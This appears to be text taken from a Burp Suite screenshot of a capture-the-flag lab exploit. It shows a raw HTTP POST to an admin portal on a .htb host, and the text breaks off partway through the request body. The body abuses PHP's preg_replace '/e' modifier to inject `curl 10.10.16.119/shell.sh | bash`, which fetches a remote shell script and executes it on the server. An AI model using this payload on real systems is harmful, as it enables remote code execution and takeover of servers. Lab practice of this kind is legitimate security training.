 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/tools.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1332
10 Connection: close
11 Cookie: PHPSESSID=dpi5j05b49ecbq25gj7ihgh9s5
12 Upgrade-Insecure-Requests: 1
13
14 pattern=/ip_address/e&ipaddress=`curl 10.10.16.119/shell.sh | bash`&text="openvpn": {
15 "vtun0": {
16 "local-address": {
17 "10.10.10.1": "''"
18 },
19 "local-port": "1337",
20 "mode": "site-to-site",
21 "openvpn-option": [